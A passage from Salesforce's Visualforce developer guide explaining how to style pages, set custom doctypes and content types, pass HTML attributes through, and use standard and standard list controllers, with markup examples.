After saving the page, move the mouse over any contact and notice that the detail area refreshes appropriately without clicking
on it.
See Also:
Using JavaScript in Visualforce Pages
49
Applying Ajax Behavior to Events on Any ComponentGetting a Quick Start with Visualforce

Chapter 4
Customizing the Appearance and HTML Output of Visualforce
Pages
Visualforce pages and components output HTML that is sent to the browser for rendering. Visualforce’s HTML generation
is sophisticated, automatically providing page structure, contents, and styling. Visualforce also provides a number of ways to
alter Visualforce’s default HTML, substitute your own or associated additional resources, such as CSS stylesheets or JavaScript
files, with a page.
•You can customize the styling of Visualforce pages, by attaching custom styles to individual components, or by including
your own styles or stylesheets on the page. This allows you to customize the look of individual elements on the page.
•You can alter the “doctype” (document type, or DTD) of Visualforce pages. This is particularly useful if you are working
with HTML5, and may also allow you to address browser compatibility issues.
•You can set a specific content type of a Visualforce page to force the browser to treat the output differently. You can use
this, for example, to download a CSV file instead of displaying it in the browser window.
•You can attach custom attributes to Visualforce components that “pass through” to the generated HTML on page 57. This
is useful, for example, for attaching data- attributes to page elements for use with JavaScript frameworks, such as jQuery
Mobile and Knockout.js.
Styling Visualforce Pages
It’s easy to style a Visualforce page, either by mimicking the look and feel of a standard Salesforce page, or by using your own
stylesheets or content types.
Many Visualforce components contain the style or styleClass attribute. Defining either of these attributes allows you
to associate CSS code with the component. Custom CSS code enables you to change the default visual style of a component,
including its width, height, color, and font.
The following topics provide more information on modifying the appearance of Visualforce components:
•Using Salesforce Styles
•Using Custom Styles
Using Salesforce Styles
Many Visualforce components already have the look and feel of the same components in Salesforce, such as the related list in
a detail page, or a section header. Part of the styling of these components, including the component’s color scheme, is based
on the tab on which the component appears. You can specify the tab style that should be used to style a component by associating
a page with a standard controller or by setting the tabStyle attribute on the <apex:page>, or <apex:pageBlock> tags.
50

•When you use a standard controller with a Visualforce page, your new page takes on the style of the associated object’s
standard tab in Salesforce. It also allows you to access the methods and records associated with the associated object.
•When you use a custom controller, the tabStyle attribute of an <apex:page> tag allows you to mimic the look and
feel of the associated Salesforce page. If you only want portions of the page to be similar to a Salesforce page, you can use
the tabStyle attribute on the <apex:pageBlock> tag. For an example, see Defining Getter Methods on page 101.
For more information on customizing the Salesforce user interface, see “Customizing User Interface Settings” in the online
help.
Extending Salesforce Styles
Use the <apex:stylesheet> tag to add additional stylesheets to a page. Use the style or styleClass attribute available
on most Visualforce components to connect them to style definitions in your stylesheets. This technique lets you extend the
Salesforce styles with your own.
The following markup shows a very basic page. The <apex:stylesheet> tag references a CSS stylesheet that is saved as a
static resource named TestStyles in Your Name > Setup > Develop > Static Resources. It’s referenced by the $Resource
global variable in the <apex:stylesheet> tag’s value attribute. The styleClass attribute of the <apex:outputText>
tag uses the sample style class defined in the style sheet.
<apex:page>
<apex:stylesheet value="{!$Resource.TestStyles}"/>
<apex:outputText value="Styled Text in a sample style class" styleClass="sample"/>
</apex:page>
This is the style sheet used for this example:
.sample {
font-weight: bold;
}
Identifying the Salesforce Style Your Users See
When you’re creating a Visualforce page, it’s often useful to know the Salesforce look and feel your user expects, in order to
render a page that matches their style. For example, some users have the choice to customize their look and feel. You’ll need
to design your Visualforce pages to take these differences into consideration.
There are two global variables that can help you identify which style a user sees: $User.UITheme and
$User.UIThemeDisplayed. The difference between the two variables is that $User.UITheme returns the look and feel
the user is supposed to see, while $User.UIThemeDisplayed returns the look and feel the user actually sees. For example,
a user may have the permissions to see the new user interface theme look and feel, but if they are using a browser that doesn’t
support that look and feel, for example, Internet Explorer 6, $User.UIThemeDisplayed returns a different value.
Both variables return one of the following values:
•Theme1—Obsolete Salesforce theme
•Theme2—Salesforce theme used prior to Spring ’10
•PortalDefault—Salesforce Customer Portal theme
•Webstore—Salesforce AppExchange theme
•Theme3—Current Salesforce theme, introduced during Spring ’10
51
Using Salesforce StylesCustomizing the Appearance and HTML Output of
Visualforce Pages

Suppose a developer has hard coded some CSS styles to resemble Salesforce. In order to preserve the same look and feel on
the Visualforce page for new styles, the developer needs to select between several stylesheets to handle the preferences of the
user. The following example shows one possible way of accomplishing this:
<apex:page standardController="Account">
<apex:variable var="newUI" value="newSkinOn"
rendered="{!$User.UIThemeDisplayed = 'Theme3'}">
<apex:stylesheet value="{!URLFOR($Resource.myStyles, 'newStyles.css')}" />
</apex:variable>
<apex:variable var="oldUI" value="oldSkinOn"
rendered="{!$User.UIThemeDisplayed != 'Theme3'}">
<apex:stylesheet value="{!URLFOR($Resource.myStyles, 'oldStyles.css')}" />
</apex:variable>
<!-- Continue page design -->
</apex:page>
Notice in this example that:
•Using the rendered attribute you can “toggle” which sections display.
•Since the <apex:stylesheet> tag doesn't have a rendered attribute, you'll need to wrap it in a component that does.
Even if a new look and feel is enabled for your users, they may not be running the right browser or accessibility settings to see
it. Here’s a code example that makes use of the $User.UITheme variable to present alternate information to the user:
<apex:page showHeader="true" tabstyle="Case">
<apex:pageMessage severity="error" rendered="{!$User.UITheme = 'Theme3' &&
$User.UIThemeDisplayed != 'Theme3'}">
We've noticed that the new look and feel is enabled for your organization.
However, you can't take advantage of its brilliance. Please check with
your administrator for possible reasons for this impediment.
</apex:pageMessage>
<apex:ListViews type="Case" rendered="{!$User.UITheme = 'Theme3' &&
$User.UIThemeDisplayed = 'Theme3'}"/>
</apex:page>
Notice that although $User.UITheme equals Theme3, $User.UIThemeDisplayed doesn’t, and so the page won’t render
to its full potential.
Using the Salesforce Stylesheets
Warning: Salesforce stylesheets are not versioned, and the appearance and class names of components may change
without notice. Salesforce.com recommends that you use Visualforce components that mimic the look-and-feel of
Salesforce styles instead of directly referencing—and depending upon—Salesforce stylesheets.
Salesforce uses different stylesheets (.css files) throughout the application to ensure that every tab conforms to the Salesforce
look and feel. These stylesheets are automatically included on a Visualforce page unless you specify false for the showHeader
attribute of the <apex:page> tag.
When you disable the inclusion of the Salesforce stylesheets, only your custom stylesheets will affect the styling of the page.
For the purposes of building up styles that partially or fully match the Salesforce look and feel, you might want to look at and
use selected contents from the default stylesheets.
The following stylesheets contain style classes you can reference. They are located in the /dCSS/ directory of your salesforce.com
instance.
•dStandard.css – Contains the majority of style definitions for standard objects and tabs.
•allCustom.css – Contains style definitions for custom tabs.
52
Using Salesforce StylesCustomizing the Appearance and HTML Output of
Visualforce Pages

Important: Salesforce.com doesn’t provide notice of changes to or documentation of the built-in styles. Use at your
own risk.
Using Custom Styles
If you don’t want a page to have the Salesforce look and feel, specify false for the showHeader attribute on the <apex:page>
tag, and then use the <apex:stylesheet> tag or HTML to include your own stylesheet and body.
For HTML tags , you can define inline CSS code just like in a regular HTML page:
<apex:page>
<style type="text/css">
p { font-weight: bold; }
</style>
<p>This is some strong text!</p>
</apex:page>
The following example shows how to reference a stylesheet that is defined as a static resource. First, create a stylesheet like
the one below and upload it as a static resource named customCSS:
h1 { color: #f00; }
p { background-color: #eec; }
newLink { color: #f60; font-weight: bold; }
Next, create a page that refers to this static resource:
<apex:page showHeader="false">
<apex:stylesheet value="{!$Resource.customCSS}" />
<h1>Testing Custom Stylesheets</h1>
<p>This text could go on forever...<br/><br/>
But it won't!</p>
<apex:outputLink value="http://www.salesforce.com" styleClass="newLink">
Click here to switch to www.salesforce.com
</apex:outputLink>
</apex:page>
Tip:
To shrink the size of your page, you can prevent the standard Salesforce stylesheets from loading by setting the
standardStylesheets attribute on the <apex:page> component to false:
<apex:page standardStylesheets="false">
<!-- page content here -->
</apex:page>
Note that if you don’t load these style sheets, components that require Salesforce CSS might not display correctly,
and their styling may change between releases.
53
Using Custom StylesCustomizing the Appearance and HTML Output of
Visualforce Pages

All Visualforce components that produce HTML have pass-through style and styleClass attributes. They allow you to
use your own styles and style classes to control the look and feel of any HTML tag. For example, the following code sets the
class of the <apex:outputText> and applies a style:
<apex:page>
<style type="text/css">
.italicText { font-style: italic; }
</style>
<apex:outputText styleClass="italicText" value="This is kind of fancy."/>
</apex:page>
If you want to apply a style using a DOM ID, you must use CSS attribute selectors for the style definition. Attribute selectors
rely on the definition of an attribute, rather than an HTML tag, to apply a CSS style. You can set the id value on any
Visualforce component; however, that id is sometimes preprended with the id of parent components. For instance, the id
of the following code is j_id0:myId:
<apex:page>
<apex:outputText id="myId" value="This is less fancy."/>
</apex:page>
Your CSS should take this into consideration by using an attribute selector:
<apex:page>
<style type="text/css">
[id*=myId] { font-weight: bold; }
</style>
<apex:outputText id="myId" value="This is way fancy !"/>
</apex:page>
If you intend to use images in your stylesheet, zip the images with the CSS file and upload it as a single static resource. For
example, if your CSS file has a line like the following:
body { background-image: url("images/dots.gif") }
Add the entire images directory and the parent CSS file into a single zip file. For example, if the zip file resource name is
myStyles, refer to it like this:
<apex:stylesheet value="{!URLFOR($Resource.myStyles, 'styles.css')}"/>
Warning: If a stylesheet has an empty string in a url value, you won’t be able to render that page as a PDF. For
example, the style rule body { background-image: url(""); } will prevent any page that includes it from
being rendered as a PDF.
54
Using Custom StylesCustomizing the Appearance and HTML Output of
Visualforce Pages

HTML Comments and IE Conditional Comments
Visualforce removes most HTML and XML comments from the page before rendering, without processing their contents.
Internet Explorer conditional comments, however, will be rendered, allowing you to include IE-specific resources and meta
tags.
Internet Explorer conditional comments are most commonly used to address browser compatibility issues, generally with older
versions of IE. Although conditional comments work wherever they are used on the page, they are frequently placed inside
the page’s <head> tags, where they can be used to include version-specific stylesheets or JavaScript compatibility “shims.”
To place conditional comments inside a page’s <head> tag, disable the standard Salesforce header, sidebar, and stylesheets,
and add your own <head> and <body> tags:
<apex:page docType="html-5.0" showHeader="false" standardStylesheets="false">
<head>
<!-- Base styles -->
<apex:stylesheet value="{!URLFOR($Resource.BrowserCompatibility, 'css/style.css')}"/>
<!--[if lt IE 7]>
<script type="text/javascript"
src="{!URLFOR($Resource.BrowserCompatibility, 'js/obsolete-ie-shim.js')}>
</script>
<link rel="stylesheet" type="text/css"
href="{!URLFOR($Resource.BrowserCompatibility, 'css/ie-old-styles.css')}" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"
href="{!URLFOR($Resource.BrowserCompatibility, 'css/ie7-styles.css')}" />
<![endif]-->
</head>
<body>
<h1>Browser Compatibility</h1>
<p>It's not just a job. It's an adventure.</p>
</body>
</apex:page>
Visualforce doesn’t support or evaluate Visualforce tags, for example, <apex:includeScript/>, within standard HTML
comments. However, it will evaluate the following expressions within IE conditional comments:
•Global variables, such as $Resource and $User
•The URLFOR() function
See Microsoft’s documentation for Internet Explorer conditional comments for further details of how to use them.
Using a Custom Doctype
By default, Visualforce pages are served with a doctype of HTML 4.01 Transitional. Specifically, pages begin with this doctype
declaration:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
55
HTML Comments and IE Conditional CommentsCustomizing the Appearance and HTML Output of
Visualforce Pages

You can specify a different doctype for a Visualforce page by using the docType attribute on the <apex:page> tag.
The docType attribute takes a string representing the document type. The format of the string is:
<doctype>-<version>[-<variant>]
where
•doctype is either html or xhtml
•version is a decimal version number valid for the doctype
•variant, if included, is:
◊strict, transitional, or frameset for all html document types and the xhmtl-1.0 document type, or
◊<blank> or basic for the xhmtl-1.1 document type
If an invalid document type is specified, the default doctype will be used. For more information about valid HTML doctypes,
see the list at the W3C website.
Custom Doctype Example
To create a Visualforce page with an XHTML 1.0 Strict document type, use the docType attribute on the <apex:page>
tag, and specify a value of xhtml-1.0-strict:
<apex:page docType="xhtml-1.0-strict" title="Strictly XHTML"
showHeader="false" sidebar="false">
<h1>This is Strict XHTML!</h1>
<p>
Remember to close your tags correctly:<br/>
<apex:image url="/img/icon-person.gif" alt="Person icon"/>
</p>
</apex:page>
Note: Visualforce doesn’t alter markup generated by components to match the doctype, nor the markup for standard
Salesforce elements such as the header and sidebar. Salesforce elements are valid for most doctypes and function
properly with any doctype, but if you choose a strict doctype and wish to pass an HTML validation test, you might
need to suppress or replace the standard Salesforce elements.
Using a Custom ContentType
You can specify a different format for a Visualforce page by using the ContentType attribute on the <apex:page> tag.
This sets the Content-Type HTTP header for the response to the value of the page’s ContentType attribute.
The ContentType attribute takes a Multipurpose Internet Mail Extension (MIME) media type as a value, such as
application/vnd.ms-excel, text/csv, or image/gif. Browsers can behave unpredictably if you set an invalid
ContentType. For more information about valid MIME media types, see http://www.iana.org/assignments/media-types/.
Microsoft Excel ContentType Example
To display Visualforce page data in a Microsoft Excel spreadsheet, use the contentType attribute on the <apex:page>
tag, and specify a value of application/vnd.ms-excel.
56
Using a Custom ContentTypeCustomizing the Appearance and HTML Output of
Visualforce Pages

For example, the following page builds a simple list of contacts. It is a simplified version of the example shown in Building a
Table of Data in a Page on page 40.
<apex:page standardController="Account">
<apex:pageBlock title="Contacts">
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
To display this page in Excel, add the contentType attribute to the <apex:page> tag, as follows:
<apex:page standardController="Account" contentType="application/vnd.ms-excel">
<apex:pageBlock title="Contacts">
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
If the page does not display properly in Excel, try a different MIME type, such as text/rtf.
Setting Custom HTML Attributes on Visualforce Components
You can add arbitrary attributes to the <apex:outputPanel> component that will be “passed through” to the rendered
HTML. This is useful, for example, when using Visualforce with JavaScript frameworks, such as jQuery Mobile and
Knockout.js, that use data-* attributes as hooks to activate framework functions.
To add a pass-through attribute to <apex:outputPanel>, prefix the attribute with “html-” and set the attribute value as
normal:
<apex:page showHeader="false" standardStylesheets="false" doctype="html-5.0">
<apex:outputPanel layout="block" html-data-role="panel" html-data-id="menu">
<apex:insert name="menu"/>
</apex:outputPanel>
<apex:outputPanel layout="block" html-data-role="panel" html-data-id="main">
<apex:insert name="main"/>
</apex:outputPanel>
</apex:page>
57
Setting Custom HTML Attributes on Visualforce ComponentsCustomizing the Appearance and HTML Output of
Visualforce Pages

This produces the following HTML output:
<!DOCTYPE HTML>
<html>
<head> ... </head>
<div id="..." data-id="menu" data-role="panel">
<!-- contents of menu -->
</div>
<div id="..." data-id="main" data-role="panel">
<!-- contents of main -->
</div>
</html>
Every attribute that begins with “html-” is passed through to the resulting HTML, with the “html-” removed.
Note: Pass-through attributes that conflict with built-in attributes for <apex:outputPanel> will generate a
compilation error.
Pass-through attributes are supported only for the <apex:outputPanel> component, which, by default, produces a <span>
wrapper tag. To render a <div> tag, you must explicitly set layout="block".
To create HTML markup that can’t be generated using <apex:outputPanel>, combine Visualforce tags with static HTML.
For example, to create a jQuery Mobile listview, combine the <apex:repeat> tag with the HTML tags you need:
<ul data-role="listview" data-inset="true" data-filter="true">
<apex:repeat value="{! someListOfItems}" var="item">
<li><a href="#">{! item.Name}</a></li>
</apex:repeat>
</ul>
Pass-through attributes aren’t supported in dynamic Visualforce.
58
Setting Custom HTML Attributes on Visualforce ComponentsCustomizing the Appearance and HTML Output of
Visualforce Pages

Chapter 5
Standard Controllers
A Visualforce controller is a set of instructions that specify what happens when a user interacts with the components specified
in associated Visualforce markup, such as when a user clicks a button or link. Controllers also provide access to the data that
should be displayed in a page, and can modify component behavior.
The Force.com platform provides a number of standard controllers that contain the same functionality and logic that are used
for standard Salesforce pages. For example, if you use the standard Accounts controller, clicking a Save button in a Visualforce
page results in the same behavior as clicking Save on a standard Account edit page.
A standard controller exists for every Salesforce object that can be queried using the Force.com API.
The following topics include additional information about using standard controllers:
•Associating a Standard Controller with a Visualforce Page
•Accessing Data with a Standard Controller
•Using Standard Controller Actions
•Validation Rules and Standard Controllers
•Styling Pages that Use Standard Controllers
•Checking for Object Accessibility
•Custom Controllers and Controller Extensions
Associating a Standard Controller with a Visualforce Page
To associate a standard controller with a Visualforce page, use the standardController attribute on the <apex:page>
tag and assign it the name of any Salesforce object that can be queried using the Force.com API.
For example, to associate a page with the standard controller for a custom object named MyCustomObject, use the following
markup:
<apex:page standardController="MyCustomObject__c">
</apex:page>
Note: When you use the standardController attribute on the <apex:page> tag, you cannot use the controller
attribute at the same time.
59

Accessing Data with a Standard Controller
Every standard controller includes a getter method that returns the record specified by the id query string parameter in the
page URL. This method allows the associated page markup to reference fields on the context record by using {!object}
syntax, where object is the lowercase name of the object associated with the controller. For example, a page that uses the
Account standard controller can use {!account.name} to return the value of the name field on the account that is currently
in context.
Note: For the getter method to succeed, the record specified by the id query string parameter in the URL must be
of the same type as the standard controller. For example, a page that uses the Account standard controller can only
return an account record. If a contact record ID is specified by the id query string parameter, no data is returned by
the {!account} expression.
As with queries in the Force.com API, you can use merge field syntax to retrieve data from related records:
•You can traverse up to five levels of child-to-parent relationships. For example, if using the Contact standard controller,
you can use {!contact.Account.Owner.FirstName} (a three-level child-to-parent relationship) to return the name
of the owner of the account record that is associated with the contact.
•You can traverse one level of parent-to-child relationships. For example, if using the Account standard controller, you can
use {!account.Contacts} to return an array of all contacts associated with the account that is currently in context.
Using Standard Controller Actions
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an
area of the page. Action methods can be called from page markup by using {! } notation in the action parameter of one
of the following tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component,
call an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
The following table describes the action methods that are supported by all standard controllers. You can associate these actions
with any Visualforce component that includes an action attribute.
DescriptionAction
Inserts a new record or updates an existing record if it is currently in context. After this
operation is finished, the save action returns the user to the original page (if known), or
navigates the user to the detail page for the saved record.
save
Inserts a new record or updates an existing record if it is currently in context. Unlike the save
action, this page does not redirect the user to another page.
quicksave
60
Accessing Data with a Standard ControllerStandard Controllers

DescriptionAction
Navigates the user to the edit page for the record that is currently in context. After this
operation is finished, the edit action returns the user to the page where the user originally
invoked the action.
edit
Deletes the record that is currently in content. After this operation is finished, the delete
action either refreshes the page or sends the user to tab for the associated object.
delete
Aborts an edit operation. After this operation is finished, the cancel action returns the user
to the page where the user originally invoked the edit.
cancel
Returns a PageReference object of the standard list page, based on the most recently used list
filter for that object. For example, if the standard controller is contact, and the last filtered
list that the user viewed is New Last Week, the contacts created in the last week are displayed.
list
For example, the following page allows you to update an account. When you click Save, the save action is triggered on the
standard controller, and the account is updated.
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Note: Command buttons and links that are associated with save, quicksave, edit, or delete actions in a
standard controller are only rendered if the user has the appropriate permissions. Likewise, if no particular record is
associated with a page, command buttons and links associated with the edit and delete actions are not rendered.
Validation Rules and Standard Controllers
If a user enters data on a Visualforce page that uses a standard controller, and that data causes a validation rule error, the error
can be displayed on the Visualforce page. If the validation rule error location is a field associated with an <apex:inputField>
61
Validation Rules and Standard ControllersStandard Controllers

component, the error displays there. If the validation rule error location is set to the top of the page, use the
<apex:pageMessages> or <apex:messages> component within the <apex:page> to display the error.
Styling Pages that Use Standard Controllers
Any page associated with a standard controller automatically inherits the style that is used for standard Salesforce pages
associated with the specified object. That is, the tab for the specified object appears selected, and the associated color of the
tab is used to style all page elements.
You can override the styling of a page that uses a standard controller with the tabStyle attribute on the <apex:page> tag.
For example, the following page uses the Account standard controller, but renders a page that highlights the Opportunities
tab and uses the Opportunity tab's yellow coloring:
<apex:page standardController="Account" tabStyle="Opportunity">
</apex:page>
To use the styling associated with MyCustomObject:
<apex:page standardController="Account" tabStyle="MyCustomObject__c">
</apex:page>
To use the styling associated with a custom Visualforce tab, set the attribute to the name (not label) of the tab followed by a
double-underscore and the word tab. For example, to use the styling of a Visualforce tab with the name Source and a label
Sources, use:
<apex:page standardController="Account" tabStyle="Source__tab">
</apex:page>
Alternatively, you can override standard controller page styles with your own custom stylesheets and inline styles.
See Also:
Styling Visualforce Pages
Checking for Object Accessibility
If a user has insufficient privileges to view an object, any Visualforce page that uses a controller to render that object will be
inaccessible. To avoid this error, you should ensure that your Visualforce components will only render if a user has access to
the object associated with the controller.
You can check for the accessibility of an object like this:
{!$ObjectType.objectname.accessible}
This expression returns a true or false value.
62
Styling Pages that Use Standard ControllersStandard Controllers

For example, to check if you have access to the standard Lead object, use the following code:
{!$ObjectType.Lead.accessible}
For custom objects, the code is similar:
{!$ObjectType.MyCustomObject__c.accessible}
where MyCustomObject__c is the name of your custom object.
To ensure that a portion of your page will display only if a user has access to an object, use the render attribute on a component.
For example, to display a page block if a user has access to the Lead object, you would do the following:
<apex:page standardController="Lead">
<apex:pageBlock rendered="{!$ObjectType.Lead.accessible}">
<p>This text will display if you can see the Lead object.</p>
</apex:pageBlock>
</apex:page>
It is good practice to provide an alternative message if a user cannot access an object. For example:
<apex:page standardController="Lead">
<apex:pageBlock rendered="{!$ObjectType.Lead.accessible}">
<p>This text will display if you can see the Lead object.</p>
</apex:pageBlock>
<apex:pageBlock rendered="NOT({!$ObjectType.Lead.accessible})">
<p>Sorry, but you cannot see the data because you do not have access to the Lead object.</p>
</apex:pageBlock>
</apex:page>
63
Checking for Object AccessibilityStandard Controllers

Chapter 6
Standard List Controllers
Standard list controllers allow you to create Visualforce pages that can display or act on a set of records. Examples of existing
Salesforce pages that work with a set of records include list pages, related lists, and mass action pages. Standard list controllers
can be used with the following objects:
•Account
•Asset
•Campaign
•Case
•Contact
•Contract
•Idea
•Lead
•Opportunity
•Order
•Product2
•Solution
•User
•Custom objects
The following topics include additional information about using standard list controllers:
•Associating a Standard List Controller with a Visualforce Page
•Accessing Data with List Controllers
•Using Standard List Controller Actions
•Using List Views with Standard List Controllers
•Overriding Tabs Using a Standard List Controller
•Adding Custom List Buttons using Standard List Controllers
Associating a Standard List Controller with a Visualforce Page
Using a standard list controller is very similar to using a standard controller. First you set the standardController attribute
on the <apex:page> component, then you set the recordSetVar attribute on the same component.
For example, to associate a page with the standard list controller for accounts, use the following markup:
<apex:page standardController="Account" recordSetVar="accounts">
64

Note: When you use the standardController attribute on the <apex:page> tag, you cannot use the controller
attribute at the same time.
The recordSetVar attribute not only indicates that the page uses a list controller, it can indicates the variable name of the
record collection. This variable can be used to access data in the record collection.
Accessing Data with List Controllers
Once you have associated a page with a list controller, you can refer to the set of records using expression language syntax. For
example, to create a simple table of accounts, create a page with the following markup:
<apex:page standardController="Account" recordSetVar="accounts" tabstyle="account"
sidebar="false">
<apex:pageBlock >
<apex:pageBlockTable value="{!accounts}" var="a">
<apex:column value="{!a.name}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
This results in a page that lists all the account names in your organization:
Note: This page does not specify a filter in the request, so the page is displayed with the last used filter. For information
on using filters with list controllers, see Using List Views with Standard List Controllers on page 67.
As with queries in the Force.com API, you can use expression language syntax to retrieve data from related records. As with
standard controllers, you can traverse up to five levels of child-to-parent relationships and one level of parent-to-child
relationships.
When using a standard list controller, the returned records sort on the first column of data, as defined by the current view,
even if that column is not rendered. When using an extension or custom list controller, you can control the sort method.
Note: No more than 10,000 records can be returned by a standard list controller. Custom controllers can work with
larger results sets. See Working with Large Sets of Data on page 80.
See Also:
“Relationship Queries” in the Web Services API Developer’s Guide
65
Accessing Data with List ControllersStandard List Controllers

Using Standard List Controller Actions
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an
area of the page. Action methods can be called from page markup by using {! } notation in the action parameter of one
of the following tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component,
call an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
The following table describes the action methods that are supported by all standard list controllers. You can associate these
actions with any Visualforce component that includes an action attribute.
DescriptionAction
Inserts new records or updates existing records that have been changed. After this operation
is finished, the save action returns the user to the original page, if known, or the home page.
save
Inserts new records or updates existing records that have been changed. Unlike the save
action, quicksave does not redirect the user to another page.
quicksave
Returns a PageReference object of the standard list page, based on the most recently used list
filter for that object when the filterId is not specified by the user.
list
Aborts an edit operation. After this operation is finished, the cancel action returns the user
to the page where the user originally invoked the edit.
cancel
Displays the first page of records in the set.first
Displays the last page of records in the set.last
Displays the next page of records in the set.next
Displays the previous page of records in the set.previous
In the following example, the user specifies a filter for viewing account records. When the user clicks Go, the standard list
page displays, using the selected filter.
<apex:page standardController="Account" recordSetVar="accounts">
<apex:form>
<apex:selectList value="{!filterid}" size="1">
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
<apex:commandButton value="Go" action="{!list}"/>
</apex:form>
</apex:page>
66
Using Standard List Controller ActionsStandard List Controllers

Pagination with a List Controller
You can add pagination to a page using a list controller by utilizing the next and previous actions. For example, if you
create a page with the following markup:
<apex:page standardController="Account" recordSetvar="accounts">
<apex:pageBlock title="Viewing Accounts">
<apex:form id="theForm">
<apex:pageBlockSection >
<apex:dataList var="a" value="{!accounts}" type="1">
{!a.name}
</apex:dataList>
</apex:pageBlockSection>
<apex:panelGrid columns="2">
<apex:commandLink action="{!previous}">Previous</apex:commandlink>
<apex:commandLink action="{!next}">Next</apex:commandlink>
</apex:panelGrid>
</apex:form>
</apex:pageBlock>
</apex:page>
By default, a list controller returns 20 records on the page. To control the number of records displayed on each page, use a
controller extension to set the pageSize. For information on controller extensions, see Building a Controller Extension on
page 74.
Note: When you use pagination, an exception is thrown when there are modified rows in the collection. This includes
any new rows added to the collection through an extension action. The handling of error messages in this case follows
the standard behavior and can either be displayed upon the page. For example, you can use the
<apex:pageMessages> or <apex:messages> component to display an error message to the user.
Using List Views with Standard List Controllers
Many Salesforce pages include list views that allow you to filter the records displayed on the page. For example, on the
opportunities home page, you can choose to view a list of only the opportunities you own by selecting My Opportunities
from the list view drop-down. On a page that is associated with a list controller, you can also use list views.
For example, to create a simple list of accounts with a list view, create a page with the following markup:
<apex:page standardController="Account" recordSetvar="accounts">
<apex:pageBlock title="Viewing Accounts">
<apex:form id="theForm">
<apex:panelGrid columns="2">
<apex:outputLabel value="View:"/>
<apex:selectList value="{!filterId}" size="1">
<apex:actionSupport event="onchange" rerender="list"/>
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
</apex:panelGrid>
<apex:pageBlockSection >
<apex:dataList var="a" value="{!accounts}" id="list">
{!a.name}
</apex:dataList>
</apex:pageBlockSection>
</apex:form>
67
Pagination with a List ControllerStandard List Controllers

</apex:pageBlock>
</apex:page>
When you open that page, you'll see something like the following:
This page is associated with the standard account controller and the <apex:selectlist> component is populated by
{!listviewoptions}, which evaluates to the list views the user can see. When the user chooses a value from the drop-down
list, it is bound to the filterId property for the controller. When the filterId is changed, the records available to the
page changes, so, when the <apex:datalist> is updated, that value is used to update the list of records available to the
page.
You can also use a view list on an edit page, like the following:
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity"
sidebar="false">
<apex:form>
<apex:pageBlock>
<apex:pageMessages/>
<apex:pageBlock>
<apex:panelGrid columns="2">
<apex:outputLabel value="View:"/>
<apex:selectList value="{!filterId}" size="1">
<apex:actionSupport event="onchange" rerender="opp_table"/>
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
</apex:panelGrid>
</apex:pageBlock>
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp" id="opp_table">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Stage">
<apex:inputField value="{!opp.stageName}"/>
</apex:column>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
68
Using List Views with Standard List ControllersStandard List Controllers

Note: If the user changes the list view, an exception is thrown if there are modified rows in the collection. The
handling of error messages in this case follows the standard behavior and can either be displayed upon the page. For
example, you can use the <apex:pageMessages> or <apex:messages> component to display an error message
to the user.
Editing Records with List Controllers
You can edit a set of records using list controllers, too. For example, if you create a page with the following markup:
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" sidebar="false">
<apex:form >
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Stage">
<apex:inputField value="{!opp.stageName}"/>
</apex:column>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
you see a page that allows you to update and save the Stage and Close Date on your opportunities, like the following:
For more information, see Mass-Updating Records with a Custom List Controller on page 118.
69
